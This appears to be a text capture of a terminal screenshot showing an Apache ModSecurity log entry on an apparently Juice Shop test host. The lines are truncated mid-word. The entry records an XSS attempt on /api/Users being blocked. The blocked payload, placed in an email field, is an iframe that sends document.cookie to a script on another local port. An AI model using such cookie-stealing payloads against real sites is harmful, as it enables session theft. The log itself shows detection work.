 [Thu May 07 21:20:58.996922 2020] [:error] [pid 5609] [client 127.0.0.1:37680] [client 127.0.0.1] ModSecu
403 (phase 2). detected XSS using libinjection. [file "/etc/apache2/conf.d/owasp-modsecurity-crs-3.2.0/ru
TACK-XSS.conf"] [line "59"] [id "941100"] [msg "XSS Attack Detected via libinjection"] [data "Matched Dat
email: <iframe src=\\x22http://localhost:81/teste.php?output=\\x22 document.cookie; \\x22\\x22></iframe>"
OWASP_CRS/3.2.0"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-xs
ASP_CRS/WEB_ATTACK/XSS"] [tag "WASCTC/WASC-8"] [tag "WASCTC/WASC-22"] [tag "OWASP_TOP_10/A3"] [tag "OWASP
42"] [hostname "localhost"] [uri "/api/Users"] [unique_id "XrSl6hU@p8tZlaC3d7e0ewAAAAQ"]
^C
juice-sh:/ # tail -f /var/log/apache2/err